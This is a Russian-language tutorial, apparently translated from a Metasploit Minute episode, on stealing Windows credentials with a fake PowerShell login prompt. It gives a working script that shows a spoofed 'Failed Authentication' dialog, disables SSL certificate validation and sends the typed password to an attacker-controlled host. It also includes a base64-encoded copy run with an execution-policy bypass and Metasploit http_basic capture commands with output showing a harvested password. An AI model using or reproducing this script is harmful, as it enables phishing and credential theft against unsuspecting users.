Перехват учетных записей во всплывающих окнах Powershell

В Metasploit Minute начался 3-й «сезон», который мы решили начать с рассмотрения перехвата учетных записей, вводимых во всплывающих окнах в Powershell. Хорошая новость в том, что вы можете перехватывать учетные записи, работая от имени любого пользователя, в режиме реального времени без каких-либо дополнительных условий. Не нужны административные права, не нужно обходить UAC. Только пачка халявных учетных записей… получаемых через SSL ;-).

Автор: mubix

В Metasploit Minute начался 3-й «сезон», который мы решили начать с рассмотрения перехвата учетных записей, вводимых во всплывающих окнах в Powershell. Хорошая новость в том, что вы можете перехватывать учетные записи, работая от имени любого пользователя, в режиме реального времени без каких-либо дополнительных условий. Не нужны административные права, не нужно обходить UAC. Только пачка халявных учетных записей… получаемых через SSL ;-).

Одна из серий Metasploit Minute. Демонстрация перехвата:

Код модуля:

$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName + "\" + [Environment]::UserName,[Environment]::UserDomainName);[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

$wc = new-object net.webclient;

$wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");

$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;

$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;

$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, '');

$result = $wc.downloadstring('https://172.16.102.163');

Рассмотрим алгоритм вышеуказанного кода:

1. Отображаем окно с заголовком «Failed Authentication» для ввода учетных записей. Никакой дополнительной информации (подобный формат используется по умолчанию). Кроме того, помимо имени пользователя и пароля, указывается домен (для большей убедительности). Это основная фишка модуля (все остальное идет как дополнение).

$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserName,[Environment]::UserDomainName);

2. В powershell отключаем проверку SSL-сертификатов (чтобы в дальнейшем при HTTPS-транзакциях использовать самоподписанные сертификаты).

[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};

3. Создаем новый объект типа webclient и устанавливаем user agent = «wget».

$wc = new-object net.webclient;

$wc.Headers.Add("User-Agent","Wget/1.9+cvs-stable (Red Hat modified)");

4. В powershell будут использоваться прокси-сервер и учетные записи, закешированные у текущего пользователя. Если в прокси-сервер или учетная запись не нужны, соответствующие настройки игнорируются.

$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;

$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;

5. В powershell в качестве учетных записей протокола HTTP-Basic будут использоваться те, которые пользователь недавно ввел во всплывающем окне.

$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential().password, '');

6. Отсылаем запрос к Metasploit-модулю для перехвата протокола HTTP-Basic (можете использовать любой другой удобный для вас способ для перехвата учетных записей).

$result = $wc.downloadstring('https://172.16.102.163');

Преобразовываем код модуля:

cat power.txt | iconv --to-code UTF-16LE | base64

JABjAHIAZQBkACAAPQAgACQAaABvAHMAdAAuAHUAaQAuAHAAcgBvAG0AcAB0AGYAbw

ByAGMAcgBlAGQAZQBuAHQAaQBhAGwAKAAnAEYAYQBpAGwAZQBkACAAQQB1AHQAa

ABlAG4AdABpAGMAYQB0AGkAbwBuACcALAAnACcALABbAEUAbgB2AGkAcgBvAG4AbQBlA

G4AdABdADoAOgBVAHMAZQByAEQAbwBtAGEAaQBuAE4AYQBtAGUAIAArACAAIgBcACIAI

AArACAAWwBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoAVQBzAGUAcgBOAGEAbQ

BlACwAWwBFAG4AdgBpAHIAbwBuAG0AZQBuAHQAXQA6ADoAVQBzAGUAcgBEAG8AbQB

hAGkAbgBOAGEAbQBlACkAOwAKAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAZQBy

AHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAHIAdgBlAHIA

QwBlAHIAdABpAGYAaQBjAGEAdABlAFYAYQBsAGkAZABhAHQAaQBvAG4AQwBhAGwAbA

BiAGEAYwBrACAAPQAgAHsAJAB0AHIAdQBlAH0AOwAKACQAdwBjACAAPQAgAG4AZQB3

AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ADsACgAkAHc

AYwAuAEgAZQBhAGQAZQByAHMALgBBAGQAZAAoACIAVQBzAGUAcgAtAEEAZwBlAG4AdA

AiACwAIgBXAGcAZQB0AC8AMQAuADkAKwBjAHYAcwAtAHMAdABhAGIAbABlACAAKABSAG

UAZAAgAEgAYQB0ACAAbQBvAGQAaQBmAGkAZQBkACkAIgApADsACgAkAHcAYwAuAFAAcg

BvAHgAeQAgAD0AIABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBSAGUAcQB1AG

UAcwB0AF0AOgA6AEQAZQBmAGEAdQBsAHQAVwBlAGIAUAByAG8AeAB5ADsACgAkAHcAYw

AuAFAAcgBvAHgAeQAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABbAFMAeQBzAH

QAZQBtAC4ATgBlAHQALgBDAHIAZQBkAGUAbgB0AGkAYQBsAEMAYQBjAGgAZQBdADoAOgB

EAGUAZgBhAHUAbAB0AE4AZQB0AHcAbwByAGsAQwByAGUAZABlAG4AdABpAGEAbABzADsA

CgAkAHcAYwAuAGMAcgBlAGQAZQBuAHQAaQBhAGwAcwAgAD0AIABuAGUAdwAtAG8AYgBqA

GUAYwB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAG4AZQB0AHcAbwByAGsAYwByAGUAZA

BlAG4AdABpAGEAbAAoACQAYwByAGUAZAAuAHUAcwBlAHIAbgBhAG0AZQAsACAAJABjAHIAZQ

BkAC4AZwBlAHQAbgBlAHQAdwBvAHIAawBjAHIAZQBkAGUAbgB0AGkAYQBsACgAKQAuAHAAYQ

BzAHMAdwBvAHIAZAAsACAAJwAnACkAOwAKACQAcgBlAHMAdQBsAHQAIAA9ACAAJAB3AGMAL

gBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwAxADcA

MgAuADEANgAuADEAMAAyAC4AMQA2ADMAJwApADsACgA=

Выполняем следующую команду:

powershell - ep bypass-enc <закодированный текст, приведенный выше>



В результате получаем следующее:

Рисунок 1: Окно для ввода учетных записей

root@wpad:~/metasploit-framework# ./msfconsole -Lq

msf > use auxiliary/server/capture/http_basic

msf auxiliary(http_basic) > show options

Module options (auxiliary/server/capture/http_basic):

Name Current Setting Required Description

---- --------------- -------- -----------

REALM Secure Site yes The authentication realm you'd like to present.

RedirectURL no The page to redirect users to after they enter basic auth creds

SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local

machine or 0.0.0.0

SRVPORT 80 yes The local port to listen on.

SSL false no Negotiate SSL for incoming connections

SSLCert no Path to a custom SSL certificate (default is randomly generated)

SSLVersion SSL3 no Specify the version of SSL that should be used

(accepted: SSL2, SSL3, TLS1)

URIPATH no The URI to use for this exploit (default is random)

msf auxiliary(http_basic) > set SSL true

SSL => true

msf auxiliary(http_basic) > set SRVPORT 443

SRVPORT => 443

msf auxiliary(http_basic) > set URIPATH /

URIPATH => /

msf auxiliary(http_basic) > run

[*] Auxiliary module execution completed

msf auxiliary(http_basic) >

[*] Listening on 0.0.0.0:443...

[*] Using URL: https://0.0.0.0:443/

[*] Local IP: https://172.16.102.163:443/

[*] Server started.

[*] 172.16.102.140 http_basic - Sending 401 to client 172.16.102.140

[+] 172.16.102.140 - Credential collected: "SITTINGDUCK\user:ASDqwe123" => /

Миссия успешно выполнена!